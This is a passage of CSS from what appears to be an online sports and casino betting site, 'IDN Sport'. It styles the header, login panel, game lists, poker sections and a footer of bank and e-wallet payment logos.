nt}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

.no-padding-right {
  padding-right: 0!important;
}

.no-padding-top {
  padding-top: 0!important;
}

.no-padding-bottom {
  padding-bottom: 0!important;
}

.no-margin {
  margin: 0!important;
}

.container {
  width: 1060px;
  margin: 0 auto;
}

.main .container {
  padding: 5px 15px 10px;
}

.main .content {
  width: 1030px;
  margin-left: 15px;
  margin-right: 15px;
  margin: 0 auto;
}

/* ========= Header ======== */
.header {
  height: 62px;
}

.topmenu {
  height: 21px;
}

.topmenu ul {
  padding-left: 0;
  margin-left: 0;
  list-style: none;
  padding: 4px 0;
}

.topmenu > ul > li {
  padding-left: 10px;
  padding-right: 10px;
  display: inline-block;
}

.topmenu li:last-child {
  border: 0 none;
  padding-right: 10px;
}

.btn-login {
  cursor: pointer;
  height: 29px;
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
}

.btn-login:hover {
  background-position: 0 -26px;
}

.btn {
  font-family: inherit;
  border-radius: 2px !important;
  font-size: 1.273rem;
}

.hdcontent {
  height: 40px;
}

.login-panel {
  width: 70%;
  text-align: right;
  height: 28px;
}

.login-panel-ins {
  width: 70%;
  text-align: right;
  height: 28px;
}

.logo {
  width: 30%;
  height: 40px;
  float: left;
  margin: 0;
  padding: 0;
}

.logo a {
  height: 62px;
  display: inline-block;
  margin-left: 0px;
  position: absolute;
  top: -1px;
  width: 232px;
}

.logo img {
  height: 75px;
}

.input-login, .verify-login {
  padding: 4px;
  margin-bottom: 2px;
  height: 26px;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 1.4;
}

.input-login {
  width: 120px;
}

.verify-login {
  max-width: 80px;
}

.verify-img {
  width: 84px;
  height: 33px;
  margin-top: 1px;
}

.refresh-img {
  width: 22px;
  height: 22px;
  /*margin-top: 6px;
  margin-left: 4px;*/
}

/* ========= Navbar ======== */
.navbar {
  margin: 0;
  padding: 0;
  border-radius: 0;
  border: 0 none;
  min-height: 36px;
}

.navbar .nav > li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  height: 36px;
}

.navbar .nav > li:last-child {
  border-right: none;
}

.navbar .nav > li > a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 41px;
  line-height: 38px;
}

.new-game {
  position: absolute; 
  left: 0px; 
  top: 0px; 
  z-index: 2;
}

/* ========= Subnavbar ======== */
.subnavbar {
  position: absolute;
  width: 100%;
  display: none;
  z-index: 100;
}

.pagetype {
  height: 190px;
}

.pagetype.home a.nav-club {
  width: 25%;
}

.pagetype.casino a.nav-club {
  width: 25%;
}

.pagetype.games a.nav-club {
  width: 25%;
}

.pagetype.lotto a.nav-club {
  width: 100%;
}

.pagetype.poker a.nav-club {
  width: 100%;
}

.pagetype a.nav-club {
  width: 25%;
  float: left;
  text-align: center;
  display: block;
  position: relative;
}

.pagetype a.nav-club img {
  max-width: 100%;
  height: 164px;
  border: 0 none;
}

.pagetype a.nav-club span {
  position: absolute;
  top: 67%;
  left: 0;
  width: 100%;
  text-align: center;
  font-style: inherit;
}

.pagetype a.nav-club .btns {
  height: 26px;
  /*border-right: 1px solid #116fb7;*/
}

/*.pagetype a.nav-club .btns.first {
  border-left: 1px solid #116fb7;
}*/

.pagetype a.nav-club .btns div {
  width: 100%;
  text-align: center;
}

/* ========= Main ======== */
.msg {
  /*margin: 0;
  float: right;
  width: 60%;*/
  border: none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  margin: 0;
}

.msg label {
  padding: 1px 5px 0 0;
  margin: 0;
  display: block;
  /*width: 130px;*/
  float: left;
  height: 20px;
  /*border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -webkit-border-radius: 2px 0 0 2px;
  border: 0px solid #2B78B9;
  background: -webkit-gradient(linear, left top, left bottom, from(#225e8b), to(#0c4e80));
  background: transparent linear-gradient(#225e8b, #0c4e80) repeat scroll 0% 0%;
  background: linear-gradient(#225e8b, #0c4e80);
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.15);*/
}

.msg .marquee-wrapper {
  margin: 0;
  padding: 2px 0 0;
  float: left;
  display: block;
  height: 20px;
  width: -moz-calc(100% - 150px);
  width: -webkit-calc(100% - 150px);
  width: calc(100% - 150px);
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  overflow: hidden;
}

.marquee-wrapper .pointer {
  width: 100%!important;
}

.marquee-wrapper .pointer > div {
  padding: 0 100%!important;
}

.marquee {
  width: -moz-calc(100% - 108px);
  width: -webkit-calc(100% - 108px);
  width: calc(100% - 108px);
}

.login .marquee {
  width: 793px;
  width: -moz-calc(100% - 180px);
  width: -webkit-calc(100% - 180px);
  width: calc(100% - 180px);
}

.breadcrumb {
  margin-bottom: 0;
  padding: 2px 0;
}

.breadcrumb > ol > li {
  display: inline-block;
}

.col-xs-left {
  margin: 0px !important;
  width: 685px !important;
}

.col-xs-right {
  margin-left: 690px !important;
  width: 340px !important;
}

#main-slide {
	display: block;
	height: 349px;
}

.slide-wrapper {
  position: relative;
  width: 685px;
  height: 349px;
  float: left;
  overflow: hidden;
}

.big-slide-wrapper {
  position: relative;
  width: 100%;
  height: 349px;
  overflow: hidden;
}

.promo1, .promo2 {
  margin: 0;
  padding: 0;
}

.misc {
	/*display: block;
	position: relative;*/
  width: 100%;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.misc a {
	/*display: inline-block;
  position: relative;
  width: 340px;
  margin-right: 2px;*/
  margin-right: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.misc a:last-child {
	/*float: right;*/
	margin-right: 0px;
}

.clubs {
  display: block;
  position: relative;
  padding: 15px 0;
  margin-bottom: 10px;
}

.clubs a {
  display: inline-block;
  /*width: 25%;*/
  max-width: 255px; /*4 coloumn*/
  /*max-width: 203px;*/ /*5 coloumn*/
  /*max-width: 203px;*/ /*7 coloumn*/
  position: relative;
}

.clubs.poker a {
  display: inline-block;
  /*width: 25%;*/
  /*max-width: 255px;*/ /*4 coloumn*/
  max-width: 203px; /*5 coloumn*/
  /*max-width: 144px !important;*/ /*7 coloumn*/
  position: relative;
}

.clubs a:hover {
  outline: 0 none;
  border: 0 none;
}

/*.clubs a:hover img {
  border: 1px dashed #116fb7;
}*/

.clubs a img {
  width: 100%;
}

.clubs a:hover img {
  -webkit-transform: scale(1.2) rotate(0.1deg);
  -moz-transform: scale(1.2) rotate(0.1deg);
  -ms-transform: scale(1.2) rotate(0.1deg);
  -o-transform: scale(1.2) rotate(0.1deg);
  transform: scale(1.2) rotate(0.1deg);
}

.clubs a img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

.clubs a div {
  position: absolute;
  display: block;
  width: 100%;
  top: 78%;
}

.clubs a div h3 {
  margin: 5px 0;
  text-align: center;
  opacity: 0.9;
  padding: 8px 0;
}

.clubs a div p {
  text-align: center;
  padding: 0 2px;
}

.game-list {
  padding-top: 10px;
}

.game-list ul {
  width: 100%;
  display: block;
  height: auto;
}

.game-list li, .game-list2 li {
  position: relative;
  margin: 5px;
  padding: 5px;
  width: 18.9%;
  float: left;
  cursor: pointer;
  border-radius: 0px;
}

.game-list2 li {
  width: 18.9%;
}

.game-list li div, .game-list2 li div {
  display: block;
  position: relative;
}

.game-list li img, .game-list2 li img {
  width: 100%;
}

.game-list li span, .game-list2 li span {
  display: block;
  text-align: center;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.game-list li p, .game-list2 li p, .top-games p {
  display: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: 10;
  left: 0;
  top: 0;
  height: 100%;
}
.game-list2 li .game-jackpot {
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width:100%;
  z-index: 11;
  left: 0;
  bottom: 0;
  opacity: 0.9;
}

.game-list li:hover p, .game-list2 li:hover p, .top-games li:hover p {
  display: block;
  padding: 4px;
}

.game-list2 li:hover .game-jackpot {
  display: none;
}

.game-list a, .game-list2 a, .top-games a {
  padding: 5px 12px;
  top: 103%;
  position: absolute;
  left: 24%;
}

.poker-insight {
  display: block;
  position: relative;
  margin-top: 10px;
  padding: 15px 0;
  height: 170px;
}

.poker-caption {
  clear: both;
  position: relative;
  height: 72px;
  margin-bottom: 10px;
}

.poker-caption img {
  margin-right: 15px;
  float: left;
  max-width: 100%;
}

.poker-caption h4 {
  height: 55px;
  overflow: hidden;
  display: table-cell;
  vertical-align: middle;
}

.maintain {
	display: block;
  padding: 40px 20px;
  text-align: center;
  border-radius: 2px;
  height: 192px;
  margin-top: 10px;
}

.maintain p {
  padding-top: 95px;
}

.right-side {
  width: 410px;
  height: 600px;
  margin-top: 30px;
}

.have-account {
  margin-top: 40px;
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  display: inline-block;
}

.studio2 {
  float: right;
}

.studio-hover {
  cursor: pointer;
}

.std1, .std2 {
  width: 503px;
  height: 193px;
}

.std1-dlr {
  position: absolute;
  margin-top: -49px;
  margin-left: 5px;
  z-index: 8;
}

.std2-dlr {
  position: absolute;
  margin-top: -44px;
  margin-left: 10px;
  z-index: 8;
}

.std-play-btn1, .std-play-btn2 {
  display: none;
  position: absolute;
  z-index: 7;
  width: 501px;
  height: 191px;
}

.std-play-btn-hover {
  display: block !important;
}

.std-play-btn1 span, .std-play-btn2 span {
  float: right;
  margin: 75px 40px 0 0;
  padding: 8px 30px;
}

.std-btn {
  padding: 12px 0;
}

/* ========= Footer ======== */
.footer, .footer a {
  font-family: inherit;
}

.footer hr {
  margin: 15px 0;
}

.footer .split-line {
  margin: 0 5px;
}

.footer .info-centre {
  padding: 15px 0;
}

.footer .info-centre span {
  vertical-align: middle;
}

.footer .nav-links li {
  padding: 2px 0;
}

.footer .nav-links h6 {
  margin: 5px 0;
}

.footer ul.ul-horizontal li {
  float: left;
  height: 36px;
  line-height: 30px;
}

.footer .statement-img li a {
  display: inline-block;
  margin: 0 5px;
}

.footer .license a.cagayan {
  background-position: 0px -33px;
  width: 103px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
  background-position: -110px -33px;
  width: 98px;
  height: 36px;
  margin-left: 15px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .license a.pagcor {
  background-position: -1265px -33px;
  width: 111px;
  height: 36px;
}

.footer .license a.pagcor:hover {
  background-position: -1265px 0px;
}

.footer .provider a {
  float: left;
  margin: 0 5px;
}

.footer .license a.idnplaynew {
  background-position: -889px -33px;
  width: 106px;
  height: 33px;
  margin-left: 15px;
}

.footer .license a.idnplaynew:hover {
  background-position: -889px 0px;
}

.footer .provider a.opus {
  background-position: -1003px -33px;
  width: 98px;
  height: 33px;
}

.footer .provider a.opus:hover {
  background-position: -1003px 0px;
}

.footer .payment a {
  float: left;
  margin: 0 5px;
}

.footer .statement-img li.bank-status a.offline{
  background: url(/assets/img/bank/Offline_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.online{
  background: url(/assets/img/bank/Online_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-status a.trouble{
  background: url(/assets/img/bank/Trouble_Desktop_20251222.png) no-repeat 0 0;
  background-size: 2695%;
}
.footer .statement-img li.bank-info a{
  background: url(/assets/img/bank/Desktop_Status_Info.svg) no-repeat 0 0;
  width: 165px;
  height: 15px;
}

.footer .payment a.bca {
  background-position: 0px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -407px 0px;
  width: 71px;
  height: 33px; */
  /*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
  background-position: 0px -41px !important;
}

.footer .payment a.mandiri {
  background-position: -164px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -490px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.mandiri:hover {
  background-position: -164px -41px !important;
}

.footer .payment a.bni {
  background-position: -82px 0 !important;
	width: 82px;
	height: 34px;
  /* background-position: -581px 0px;
  width: 82px;
  height: 33px; */
}

.footer .payment a.bni:hover {
  /* background-position: -581px -33px; */
  background-position: -82px -41px !important;
}

.footer .payment a.bri {
  /* background-position: -671px 0px; */
  background-position: -410px 0 !important;
	width: 82px;
	height: 34px;
  /* width: 106px;
  height: 33px; */
  /*margin-left: 113px;*/
}

.footer .payment a.bri:hover {
  /* background-position: -671px -33px; */
  background-position: -410px -41px !important;
}

.footer .payment a.danamon {
  background-position: -249px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -786px 0px;
  width: 96px;
  height: 33px; */
  /*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
  background-position: -249px -41px !important;
  /* background-position: -786px -33px; */
}

.footer .payment a.cimb {
  background-position: -581px 0 !important;
  width: 83px;
  height: 34px;
  /* background-position: -1109px 0px;
  width: 143px;
  height: 33px; */
}

.footer .payment a.cimb:hover {
  background-position: -581px -41px !important;
  /* background-position: -1109px -33px; */
}

.footer .payment a.permata {
  /* background-position: -1387px 0px;
  width: 89px;
  height: 33px; */
  background-position: -332px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.permata:hover {
  background-position: -332px -41px !important;
}

.footer .payment a.MYB {
  background-position: -737 0px;
  width: 89px;
  height: 33px;
}

.footer .payment a.MYB:hover {
  background-position: -737 -33px;
}

.footer .payment a.maybank {
  background-position: -737px 0 !important;
  width: 82px;
  height: 34px;
}

.footer .payment a.maybank:hover {
  background-position: -737px -41px !important;
}

.footer .payment a.ovo {
  background-position: -1495px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ovo:hover {
  background-position: -1495px -41px !important;
}

.footer .payment a.gopay {
  background-position: -1412px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.gopay:hover {
  background-position: -1412px -41px !important;
}

.footer .payment a.linkaja {
  background-position: -1745px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.linkaja:hover {
  background-position: -1745px -41px !important;
}

.footer .payment a.dana {
  background-position: -1661px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.dana:hover {
  background-position: -1661px -41px !important;
}

.footer .payment a.panin {
  background-position: -912px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.panin:hover {
  background-position: -912px -41px !important;
}

.footer .payment a.sakuku {
  background-position: -1910px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sakuku:hover {
  background-position: -1910px -41px !important;
}

.footer .payment a.jenius {
  background-position: -498px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jenius:hover {
  background-position: -498px -41px !important;
}

.footer .payment a.bsi {
  background-position: -830px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.bsi:hover {
  background-position: -830px -41px !important;
}

.footer .payment a.sinarmas {
  background-position: -1078px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sinarmas:hover {
  background-position: -1078px -41px !important;
}

.footer .payment a.seabank {
  background-position: -995px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.seabank:hover {
  background-position: -995px -41px !important;
}

.footer .payment a.allobank {
  background-position: -1993px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.allobank:hover {
  background-position: -1993px -41px !important;
}

.footer .payment a.ocbc {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.ocbc:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.jago {
  background-position: -664px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.jago:hover {
  background-position: -664px -41px !important;
}

.footer .payment a.sbk {
  background-position: -1077px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.sbk:hover {
  background-position: -1077px -41px !important;
}

.footer .payment a.mega {
  background-position: -1162px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.mega:hover {
  background-position: -1162px -41px !important;
}

.footer .payment a.nisp {
  background-position: -1346px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.nisp:hover {
  background-position: -1346px -41px !important;
}

.footer .payment a.QRIS {
  background-position: -1328px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.QRIS:hover {
  background-position: -1328px -41px !important;
}

.footer .payment a.shopeepay {
  background-position: -1578px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.shopeepay:hover {
  background-position: -1578px -41px !important;
}

.footer .payment a.Akulaku {
  background-position: -1911px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.Akulaku:hover {
  background-position: -1911px -41px !important;
}

.footer .payment a.btn {
  background-position: -2117px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.btn:hover {
  background-position: -2117px -41px !important;
}

.footer .payment a.neo {
  background-position: -2076px 0 !important;
  width: 83px;
  height: 34px;
}

.footer .payment a.neo:hover {
  background-position: -2076px -41px !important;
}

.footer .responsibility a {
  float: left;
  margin: 0 5px;
}

.footer .responsibility a.adult {
  background-position: -217px -33px;
  width: 30px;
  height: 33px;
  margin-left: 39px;
}

.footer .responsibility a.adult:hover {
  background-position: -217px 0px;
}

.footer .responsibility a.knowlimit {
  background-position: -256px -33px;
  width: 30px;
  height: 33px;
}

.footer .responsibility a.knowlimit:hover {
  background-position: -256px 0px;
}

.footer .responsibility a.onlinesafe {
  background-position: -296px -33px;
  width: 58px;
  height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
  background-position: -296px 0px;
}

.footer .responsibility a.spamfree {
  background-position: -360px -33px;
  width: 37px;
  height: 33px;
}

.footer .responsibility a.spamfree:hover {
  background-position: -360px 0px;
}

.footer .statement-text {
  font-family: inherit;
  padding: 10px 0;
}

.footer .statement-text span {
  display: block;
  overflow: hidden;
  width: 100%;
  white-space: normal;
}

/* ========= Forms ======== */
.sub-bar {
  height: 30px;
  padding-left: 0px;
}

.sub-bar label {
  padding: 3px 10px;
  margin: 0;
  display: block;
  min-width: 130px;
  height: 28px;
}

.main .div-wrapper {
  margin: 10px;
  text-align: center;
}

.main table td {
  padding: 3px 4px;
}

.main .tb-table {
  margin: 5px 0;
  width: 100%;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking {
  margin: 10px 0;
  padding: 10px 0;
}

#reg-main button {
  margin: 0 5px;
  line-height: 17px;
  height: 22px;
  vertical-align: top;
}

#reg-main button span {
  padding: 0 12px;
}

.reg_content {
  width: 1020px;
  margin: 10px auto;
  padding-left: 20px;
  padding-bottom: 10px;
}

.reg_content2 {
  margin: 0 auto; 
  width: 500px; 
  margin-top: 20px;"
}

.reg_content b, .reg_content2 b {
  text-align: left;
  display: block;
  margin: 5px 0;
}

.reg_content table th, .reg_content2 table th {
  text-align: left;
  padding: 2px 0;
}

.reg_content select {
  margin-right: 5px;
  padding: 5px 8px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.reg_content select#txt_month {
  width: 126px;
}

.reg_content select#txt_day, .reg_content select#txt_year {
  width: 96px;
  margin-right: 0;
}

.reg_content select#txt_currency {
  width: 330px;
  margin-right: 0;
}

.btn-thin {
  padding: 3px 12px;
  min-width: 68px;
}

img {
  border: 0;
}

/*.main img {
  margin: 1px 1px 2px;
}*/

.success-txt {
  width: 750px;
  margin: 10px auto;
  text-align: center;
}

.nav-top {
  padding: 0 15px;
}

.currency {
  padding: 15px;
}

.sub-avr {
  height: 30px;
  padding-left: 10px;
  padding-right: 20px;
}

.sub-fvr {
  height: auto;
  padding-left: 10px;
  padding-right: 20px;
}

.nav-content {
  margin-left: 10px;
  width: 1000px;
  margin-top: -10px;
}

table td {
  padding: 10px 0;
}

table thead tr td {
  padding: 0;
}

.nav-wor {
  padding-left: 8px;
}

.main table td {
  padding: 3px 10px;
}

/* ========= Tabs ======== */
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav>li {
  position: relative;
  display: block;
}

.nav-tabs > li > a,
.nav-pills > li > a,
.nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

.tab .nav-tabs {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs a {
  padding: 8px 15px;
  margin-right: 1px;
  min-width: 88px;
  text-align: center;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  border-radius: 2px 2px 0 0;
}

.tab .nav-tabs > li > a {
  border: none;
}

.tab .nav-tabs > li > a:hover {
  border-radius: 2px 2px 0 0;
}

.tab .tab-content {
  padding: 5px 0;
}

.tab .tab-content img {
  margin: 3px;
}

.tab .tab-content img.img-tab-space {
  margin-top: 7px;
}

/* ========= Accordion ======== */
.acc .panel-heading {
  padding: 0;
  box-shadow: none;
}

.acc-icon a.accordion-toggle i {
  margin-right: 8px;
}

/* ========= Panels ======== */
.panel-group .panel + .panel {
  margin-top: 2px;
}

.panel,
.panel-heading,
.panel-group .panel {
  border-radius: 0;
}

.panel-heading {
  padding: 5px;
}

.panel-heading .btns {
  padding: 30px 0 0;
}

.panel-heading .btns .btn {
  margin-top: 10px;
  min-width: 100px;
}

.panel-heading .btns .btn-primary .caret {
  display: none;
}

.panel-heading .btns .btn-default .caret {
  position: absolute;
  bottom: 4px;
  left: 35%;
}

.panel-body {
  padding: 15px;
}

/* ========= Dropdown ======== */
.dropdown-menu {
	min-width: 155px;
  margin-top: 4px;
}

.dropdown-menu > li > a {
  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
